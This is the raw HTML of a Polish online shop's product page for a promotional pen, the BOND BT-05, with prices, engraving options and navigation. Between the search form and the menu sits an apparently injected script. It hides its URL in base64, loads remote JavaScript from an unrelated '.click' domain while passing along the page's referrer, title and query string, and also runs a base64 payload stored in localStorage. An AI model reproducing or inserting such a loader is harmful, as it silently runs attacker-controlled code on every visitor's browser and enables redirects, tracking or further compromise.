                                        <select name="colors" id="colors" class="multiselect" title="Kolor" size="1" style="color: gray;"><option value="">Wybierz kolor</option><option value="37">aquamarina</option><option value="38">beżowy</option><option value="39">biały</option><option value="40">błękitny</option><option value="41">bordowy</option><option value="42">brązowy</option><option value="43">czarny</option><option value="44">czerwony</option><option value="45">fioletowy</option><option value="46">grafitowy</option><option value="47">granatowy</option><option value="48">naturalny</option><option value="49">niebieski</option><option value="50">pomarańczowy</option><option value="51">przezroczysty</option><option value="52">różowy</option><option value="53">seledynowy</option><option value="54">srebrny</option><option value="55">turkusowy</option><option value="56">szampański</option><option value="57">szary</option><option value="58">zielony</option><option value="59">zielony jasny</option><option value="60">złoty</option><option value="61">żółty</option><option value="62">inne</option><option value="63">ciemny zielony</option><option value="64">ciemny niebieski</option><option value="65">fioletowy ciemny</option><option value="66">jasna purpura</option><option value="67">amarantowy</option><option value="68">purpurowy</option><option value="69">khaki</option><option value="70">wielobarwny</option><option value="71">oliwkowy</option><option value="72">miedziany</option><option value="73">popielaty</option><option value="74">piasek</option><option value="75">jasny brąz</option><option value="76">cytrynowy</option><option value="77">jasny róż</option><option value="78">jasny błękit</option><option value="79">kość słoniowa</option><option value="80">miodowy</option><option value="81">morski</option><option value="82">limonka</option></select>                                    </div>
        </div>
        



<style>
  /*  .field-row {
        display: flex;
        align-items: flex-end;
    } 

    .range-price-fields {
        display: flex;
        flex-wrap: nowrap;
        width: 100%;
        padding-bottom: 0px;
    } 

    .field {
        margin-right: 5px;

    } */
    
    .search-button {
        margin-left: auto;
        margin-bottom: 0px;
        
    }

    

/* Domyślny kolor przycisku */
div.search-button .action.search.primary {
    background-color: #007000; /* Zielony */
}

/* Kolor przycisku po najechaniu myszką */
div.search-button .action.search.primary:hover {
    background-color: #005000; /* Ciemniejszy zielony */
}

/* Kolor przycisku po kliknięciu */
div.search-button .action.search.primary:active {
    background-color: #003000; /* Jeszcze ciemniejszy zielony */
}
</style>

<div class="field-row">
            <!-- ... (reszta pól formularza) ... -->
            <!-- ... (reszta pól formularza) ... -->
            <!-- ... (reszta pól formularza) ... -->
            <!-- ... (reszta pól formularza) ... -->
            <!-- ... (reszta pól formularza) ... -->
    
    <div class="search-button">
        <button type="submit" class="action search primary" title="Szukaj">
            <span>Szukaj</span>
        </button>
    </div>
</div>
</div>
</fieldset>
</form>

<script>require([
    "jquery",
    "mage/mage",
    "mage/validation"
], function($){
    $('#form-validate').mage('validation', {
            errorPlacement: function (error, element) {
                var parent = element.parent();
                if (parent.hasClass('range')) {
                    parent.find(this.errorElement + '.' + this.errorClass).remove().end().append(error);
                } else {
                    error.insertAfter(element);
                }
            },
            messages: {
                'price[to]': {'greater-than-equals-to': 'Prosz\u0119\u0020wprowadzi\u0107\u0020poprawny\u0020zakres\u0020cen.'},
                'price[from]': {'less-than-equals-to': 'Prosz\u0119\u0020wprowadzi\u0107\u0020poprawny\u0020zakres\u0020cen.'}
            }
        });
});</script><script>
require(['jquery', 'mage/translate'], function ($) {
    $(function () {
        var inputId = 'colors_to';
        $('#' + inputId).attr('placeholder', 'cena od ?');

        var placeholderText = $.mage.__('Nazwa/tag/słowo kluczowe');
        $('#description').attr('placeholder', placeholderText);
    });
});
</script>
</div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>
</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                                <div class="page-main">
            <nav class="rootmenu" data-action="navigation">
            <ul id="rw-menutop" class="mobile-sub rootmenu-list">
                                    <li>
                        <a                                 href="https://www.cosmo-pen.eu/pl/"
                                title="Home">
                            <span class="fa fa-home homeicon"></span>
                            <em>Strona główna</em>
                        </a>
                    </li>
                                    <li class="nav-1&#x20;category-item">
                                                <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.cosmo-pen.eu/pl/seria-cosmo">
                            SERIA COSMO                                                   </a>
                        <ul class="rootmenu-submenu "><li class="nav-1-1 category-item"><a href="https://www.cosmo-pen.eu/pl/seria-cosmo/cosmo">COSMO</a></li><li class="nav-1-2 category-item"><a href="https://www.cosmo-pen.eu/pl/seria-cosmo/cosmo-slim">COSMO SLIM</a></li><li class="nav-1-3 category-item"><a href="https://www.cosmo-pen.eu/pl/seria-cosmo/cosmo-tp">COSMO TP</a></li><li class="nav-1-4 category-item"><a href="https://www.cosmo-pen.eu/pl/seria-cosmo/dlugopisy-cosmo-rubber">COSMO RUBBER</a></li></ul>                    </li>
                                                        <li class="nav-2&#x20;category-item">
                                                <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.cosmo-pen.eu/pl/seria-bello">
                            SERIA BELLO                           <span class="roottag">
                                        <em class="rootmenutag" style="background-color: #d12714">
                                            HIT !
                                        </em>
                                    </span>                        </a>
                        <ul class="rootmenu-submenu "><li class="nav-2-1 category-item"><a href="https://www.cosmo-pen.eu/pl/seria-bello/bello">BELLO</a></li><li class="nav-2-2 category-item"><a href="https://www.cosmo-pen.eu/pl/seria-bello/bello-beauty">BELLO BEAUTY</a></li></ul>                    </li>
                                                        <li class="nav-3&#x20;category-item">
                                                <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.cosmo-pen.eu/pl/seria-bond">
                            SERIA BOND                                                   </a>
                        <ul class="rootmenu-submenu "><li class="nav-3-1 category-item"><a href="https://www.cosmo-pen.eu/pl/seria-bond/bond">BOND</a></li><li class="nav-3-2 category-item"><a href="https://www.cosmo-pen.eu/pl/seria-bond/bond-tp">BOND TP</a></li></ul>                    </li>
                                                        <li class="nav-4&#x20;category-item">
                                                <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.cosmo-pen.eu/pl/seria-mooi">
                            SERIA MOOI                                                   </a>
                        <ul class="rootmenu-submenu "><li class="nav-4-1 category-item"><a href="https://www.cosmo-pen.eu/pl/seria-mooi/mooi">MOOI</a></li><li class="nav-4-2 category-item"><a href="https://www.cosmo-pen.eu/pl/seria-mooi/mooi-tp">MOOI TP</a></li></ul>                    </li>
                                                        <li class="nav-5&#x20;category-item">
                                                <a   href="https://www.cosmo-pen.eu/pl/fit">
                            SERIA FIT                                                   </a>
                                            </li>
                                                        <li class="nav-6&#x20;category-item">
                                                <a   href="https://www.cosmo-pen.eu/pl/rey">
                            SERIA REY                                                   </a>
                                            </li>
                                                        <li class="nav-7&#x20;category-item">
                                                <a   href="https://www.cosmo-pen.eu/pl/zoe">
                            SERIA ZOE                                                   </a>
                                            </li>
                                                        <li class="nav-8&#x20;category-item">
                                                <a   href="https://www.cosmo-pen.eu/pl/dlugopisy-reklamowe-idol">
                            SERIA IDOL                           <span class="roottag">
                                        <em class="rootmenutag" style="background-color: #cc2121">
                                            NOWOŚĆ
                                        </em>
                                    </span>                        </a>
                                            </li>
                                                        <li class="nav-9&#x20;category-item">
                                                <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.cosmo-pen.eu/pl/rozne">
                            INNE MODELE                                                   </a>
                        <ul class="rootmenu-submenu "><li class="nav-9-1 category-item"><a href="https://www.cosmo-pen.eu/pl/rozne/kosmos">KOSMOS</a></li><li class="nav-9-2 category-item"><a href="https://www.cosmo-pen.eu/pl/rozne/kalipso">KALIPSO</a></li></ul>                    </li>
                                                        <li class="nav-10&#x20;category-item">
                                                <a   href="https://www.cosmo-pen.eu/pl/etui">
                            ETUI                                                   </a>
                                            </li>
                                    
                
                
                
                
                            </ul>
        </nav>
            </div>
                    </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Ustawienia                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                            <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
        <strong class="label switcher-label"><span>Język</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-pl">
                    <span>PL</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-en switcher-option">
                            <a href="https://www.cosmo-pen.eu/pl/stores/store/redirect/___store/en/___from_store/pl/uenc/aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L2VuL2RsdWdvcGlzLWJvbmQtdHAtYnQtMDU~/">
                                EN                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
                <div class="switcher currency switcher-currency" id="switcher-currency-nav">
        <strong class="label switcher-label"><span>Waluta</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-currency-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="language-PLN">
                    <span>PLN - złoty polski</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                            <li class="currency-EUR switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWJvbmQtdHAtYnQtMDU~"}}'>EUR - euro</a>
                        </li>
                                                                                    </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"D\u0142ugopis BOND BT-05"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Długopis BOND BT-05</span>    </h1>
    </div>
<div class="product-info-price"><div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="47" data-price-box="product-id-47">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-47"                data-price-amount="1.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,95 PLN</span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div><div class="product-info-stock-sku">
            <div class="stock available" title="Dost&#x0119;pno&#x015B;&#x0107;">
            <span>W magazynie</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU - symbol produktu</strong>
        <div class="value" itemprop="sku">BT-05</div>
</div>
</div></div>

<!-- Wyświetlanie informacji o znakowaniu -->
<div class="custom-product-marking-info-wrapper">
    <div class="custom-product-marking-info">
        
                    <p class="marking-info marking-info-with-marking">
                CENA PRODUKTU ZAWIERA KOSZT ZNAKOWANIA LASEREM NA JEDNEJ STRONIE/MIEJSCU            </p>
        
        
        
            </div>

    <!-- Przycisk "Jak zamawiać" -->
    <div class="how-to-order-button-container">
        <button class="how-to-order-button" onclick="showHowToOrder()">
            Jak zamawiać        </button>
    </div>

    <!-- Modal z instrukcjami -->
    <div id="howToOrderModal" class="modal">
        <div class="modal-content">
            <span class="close">&times;</span>
            <h2>Jak zamawiać</h2>
            <p>1. Wpisz ilość produktów, która cię interesuje w pole "Ilość" przy przycisku "Dodaj do koszyka".</p>
            <p>2. Jeżeli jest cennik znakowania, wybierz cenę z zakresu obejmującego interesującą Cię ilość.</p>
            <p>3. Cena sprzedaży automatycznie zostanie zaktualizowana.</p>
            <p>4. Po akceptacji ceny kliknij "Dodaj do koszyka".</p>
            <p>5. Koszt transportu oraz dostępne metody płatności pojawią się po dodaniu produktu do koszyka.</p>
        </div>
    </div> <!-- Koniec modalu -->
</div> <!-- Koniec wrappera -->

<!-- Tabela cen tier -->
    <table class="tier-prices">
        <tbody>
            <tr>
                <th>Ilość</th>
                                    <td>≥ 1</td>
                                    <td>≥ 100</td>
                                    <td>≥ 250</td>
                                    <td>≥ 500</td>
                                    <td>≥ 1000</td>
                                    <td>≥ 1500</td>
                                    <td>≥ 3000</td>
                                    <td>≥ 5000</td>
                                    <td>≥ 10000</td>
                            </tr>
            <tr>
                <th class="price-header">
                    <strong>Cena PLN</strong>
                    <br>
                    <span style="font-weight: normal; font-size: smaller;">
                        *ceny netto                    </span>
                </th>
                                    <td class="price-value">
                        1,95                    </td>
                                    <td class="price-value">
                        1,50                    </td>
                                    <td class="price-value">
                        1,47                    </td>
                                    <td class="price-value">
                        1,43                    </td>
                                    <td class="price-value">
                        1,39                    </td>
                                    <td class="price-value">
                        1,36                    </td>
                                    <td class="price-value">
                        1,33                    </td>
                                    <td class="price-value">
                        1,29                    </td>
                                    <td class="price-value">
                        1,26                    </td>
                            </tr>
        </tbody>
    </table>

<div class="product alert price">
    <a href="https://www.cosmo-pen.eu/pl/productalert/add/price/product_id/47/uenc/aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWJvbmQtdHAtYnQtMDU~/"
       title="Powiadom mnie gdy cena produktu spadnie" class="action alert">
        Powiadom mnie gdy cena produktu spadnie    </a>
</div>

<div class="product-add-form">
    <form data-product-sku="BT-05"
          action="https://www.cosmo-pen.eu/pl/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWJvbmQtdHAtYnQtMDU~/product/47/" method="post"
          id="product_addtocart_form" enctype="multipart/form-data">
        <input type="hidden" name="product" value="47" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="47" />
        <input name="form_key" type="hidden" value="jQlAltMAkal0dOYe" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper">
    <div class="fieldset" tabindex="0">
        
<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],
            dayNamesMin: ["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],
            monthNames: ["stycznia","lutego","marca","kwietnia","maja","czerwca","lipca","sierpnia","wrze\u015bnia","pa\u017adziernika","listopada","grudnia"],
            monthNamesShort: ["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],
            infoTitle: 'O\u0020kalendarzu',
            firstDay: 1,
            closeText: 'Zamknij',
            currentText: 'Id\u017A\u0020do\u0020dzisiaj',
            prevText: 'Poprzednie',
            nextText: 'Nast\u0119pne',
            weekHeader: 'Tydz.',
            timeText: 'Czas',
            hourText: 'Godzina',
            minuteText: 'Minuta',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"186":{"356":{"prices":{"oldPrice":{"amount":0.17,"adjustments":[]},"basePrice":{"amount":0.17},"finalPrice":{"amount":0.17}},"type":"fixed","name":"cena dla ilo\u015bci 100 - 1499 sztuk"},"357":{"prices":{"oldPrice":{"amount":0.15,"adjustments":[]},"basePrice":{"amount":0.15},"finalPrice":{"amount":0.15}},"type":"fixed","name":"cena dla ilo\u015bci 1500 - 4999 sztuk"},"358":{"prices":{"oldPrice":{"amount":0.12,"adjustments":[]},"basePrice":{"amount":0.12},"finalPrice":{"amount":0.12}},"type":"fixed","name":"cena dla ilo\u015bci 5000 i wi\u0119cej sztuk"}},"187":{"359":{"prices":{"oldPrice":{"amount":0.15,"adjustments":[]},"basePrice":{"amount":0.15},"finalPrice":{"amount":0.15}},"type":"fixed","name":"Koszt pakowania"}},"188":{"360":{"prices":{"oldPrice":{"amount":1.7,"adjustments":[]},"basePrice":{"amount":1.7},"finalPrice":{"amount":1.7}},"type":"fixed","name":"Nadruk na jednej stronie"},"361":{"prices":{"oldPrice":{"amount":3.4,"adjustments":[]},"basePrice":{"amount":3.4},"finalPrice":{"amount":3.4}},"type":"fixed","name":"Nadruk na dw\u00f3ch stronach"}},"189":{"362":{"prices":{"oldPrice":{"amount":0.6,"adjustments":[]},"basePrice":{"amount":0.6},"finalPrice":{"amount":0.6}},"type":"fixed","name":"czarnym dla ilo\u015bci 100 i wi\u0119cej sztuk sztuk"},"363":{"prices":{"oldPrice":{"amount":0.5,"adjustments":[]},"basePrice":{"amount":0.5},"finalPrice":{"amount":0.5}},"type":"fixed","name":"czarnym dla ilo\u015bci 1000 i wi\u0119cej sztuksztuk"},"364":{"prices":{"oldPrice":{"amount":0.5,"adjustments":[]},"basePrice":{"amount":0.5},"finalPrice":{"amount":0.5}},"type":"fixed","name":"czerwonym dla ilo\u015bci 100 i wi\u0119cej sztuk"},"365":{"prices":{"oldPrice":{"amount":0.5,"adjustments":[]},"basePrice":{"amount":0.5},"finalPrice":{"amount":0.5}},"type":"fixed","name":"czerwonym dla ilo\u015bci 1000 i wi\u0119cej sztuk"}},"190":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":null,"name":"Prze\u015blij logo\/projekt graweru"}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='47'][data-role=priceBox]"
            }
        }
    }
</script>
            
<div class="field">
    <label class="label" for="select_186">
        <span>Dopłata do graweru dwustronnego</span>
    </label>
    <div class="control">
        <select name="options[186]" id="select_186" class=" product-custom-option admin__control-select" title=""  data-selector="options[186]"><option value="" >-- Prosimy wybrać --</option><option value="356"  price="0.17" >cena dla ilości 100 - 1499 sztuk +


        0,17 PLN
    *cena netto
        
</option><option value="357"  price="0.15" >cena dla ilości 1500 - 4999 sztuk +


        0,15 PLN
    *cena netto
        
</option><option value="358"  price="0.12" >cena dla ilości 5000 i więcej sztuk +


        0,12 PLN
    *cena netto
        
</option></select>            </div>
</div>
            
<div class="field">
    <label class="label" for="select_187">
        <span>Dopłata do pakowania w indywidualne woreczki foliowe</span>
    </label>
    <div class="control">
            
<div class="options-list nested" id="options-187-list">
    
            
        <div class="field choice admin__field admin__field-option">
            <input type="checkbox"
                   class="checkbox admin__control-checkbox                        product-custom-option
                        "
                   name="options[187][]"
                   id="options_187_2"
                   value="359"
                                   data-selector="options&#x5B;187&#x5D;&#x5B;359&#x5D;"
                   price="0.15"
            />
            <label class="label admin__field-label"
                   for="options_187_2">
                <span>
                    Koszt pakowania                </span>
                <span class="price-notice">+

<span class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="0.15"
        data-price-type=""
        class="price-wrapper "
    >0,15 PLN</span>
    <span class="vat-info">*cena netto</span>
        </span>
</span>            </label>
        </div>
        </div>
            </div>
</div>
            
<div class="field">
    <label class="label" for="select_188">
        <span>Nadruk UV - zamiast graweru</span>
    </label>
    <div class="control">
        <select name="options[188]" id="select_188" class=" product-custom-option admin__control-select" title=""  data-selector="options[188]"><option value="" >-- Prosimy wybrać --</option><option value="360"  price="1.7" >Nadruk na jednej stronie +


        1,70 PLN
    *cena netto
        
</option><option value="361"  price="3.4" >Nadruk na dwóch stronach +


        3,40 PLN
    *cena netto
        
</option></select>            </div>
</div>
            
<div class="field">
    <label class="label" for="select_189">
        <span>Dopłata do długopisu z wkładem</span>
    </label>
    <div class="control">
        <select name="options[189]" id="select_189" class=" product-custom-option admin__control-select" title=""  data-selector="options[189]"><option value="" >-- Prosimy wybrać --</option><option value="362"  price="0.6" >czarnym dla ilości 100 i więcej sztuk sztuk +


        0,60 PLN
    *cena netto
        
</option><option value="363"  price="0.5" >czarnym dla ilości 1000 i więcej sztuksztuk +


        0,50 PLN
    *cena netto
        
</option><option value="364"  price="0.5" >czerwonym dla ilości 100 i więcej sztuk +


        0,50 PLN
    *cena netto
        
</option><option value="365"  price="0.5" >czerwonym dla ilości 1000 i więcej sztuk +


        0,50 PLN
    *cena netto
        
</option></select>            </div>
</div>
            
<div class="field file">
    <label class="label" for="options_190_file" id="options_190_file-label">
        <span>Prześlij logo/projekt graweru</span>
            </label>
        <div class="control" id="input-box-options_190_file"
             data-mage-init='{"priceOptionFile":{
                "fileName":"options_190_file",
                "fileNamed":"options_190_file_name",
                "fieldNameAction":"options_190_file_action",
                "changeFileSelector":"#change-options_190_file",
                "deleteFileSelector":"#delete-options_190_file"}
             }'>
        <input type="file"
               name="options_190_file"
               id="options_190_file"
               class="product-custom-option"
             />
        <input type="hidden" class="product-custom-option" name="options_190_file_action"
               value="save_new" />
                    <p class="note">
                Kompatybilne rozszerzenia wgrywanego pliku:
                <strong>zip cdr pdf jpeg jpg png</strong>
            </p>
                            </div>
    </div>
        </div>
</div>
<div class="product-options-bottom">
    <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Ilość</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Ilo&#x015B;&#x0107;"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:50000}}"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Dodaj&#x20;do&#x20;koszyka"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>Dodaj do koszyka</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.cosmo-pen.eu\/pl\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
</div>
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-47]": {
            "priceBox": {
                "priceConfig":  {"productId":47,"priceFormat":{"pattern":"%s PLN","precision":"2","requiredPrecision":"2","decimalSymbol":",","groupSymbol":" ","groupLength":3,"integerRequired":false,"currencyCode":null,"showMinus":"before_value","symbol":" PLN","minusSign":"- "},"prices":{"baseOldPrice":{"amount":1.95,"adjustments":[]},"oldPrice":{"amount":1.95,"adjustments":[]},"basePrice":{"amount":1.95,"adjustments":[]},"finalPrice":{"amount":1.95,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[{"qty":100,"price":1.5,"basePrice":1.5},{"qty":250,"price":1.47,"basePrice":1.47},{"qty":500,"price":1.43,"basePrice":1.43},{"qty":1000,"price":1.39,"basePrice":1.39},{"qty":1500,"price":1.36,"basePrice":1.36},{"qty":3000,"price":1.33,"basePrice":1.33},{"qty":5000,"price":1.29,"basePrice":1.29},{"qty":10000,"price":1.26,"basePrice":1.26}],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/wishlist\/index\/add\/","data":{"product":47,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWJvbmQtdHAtYnQtMDU~"}}'
       data-action="add-to-wishlist"><span>Dodaj do listy życzeń</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product_compare\/add\/","data":{"product":"47","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWJvbmQtdHAtYnQtMDU~"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Porównaj</span></a>

</div>
</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Przejdź na koniec galerii    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.cosmo-pen.eu/media/catalog/product/cache/8622ba4456d6f2c0603d4d91cb1485cd/b/t/bt-05.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/4d1f489fee62ba860fe0f9a433912c4a\/b\/t\/bt-05.jpg","img":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/8622ba4456d6f2c0603d4d91cb1485cd\/b\/t\/bt-05.jpg","full":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/9cdb8306a4cec664d6e305cea17d86dc\/b\/t\/bt-05.jpg","caption":"D\u0142ugopis BOND Touch Pen BT-05 pomara\u0144czowy","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/4d1f489fee62ba860fe0f9a433912c4a\/b\/t\/bt-05-en.jpg","img":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/8622ba4456d6f2c0603d4d91cb1485cd\/b\/t\/bt-05-en.jpg","full":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/9cdb8306a4cec664d6e305cea17d86dc\/b\/t\/bt-05-en.jpg","caption":"D\u0142ugopis BOND BT-05","position":"2","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Przejdź na początek galerii    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>    <div class="product info detailed">
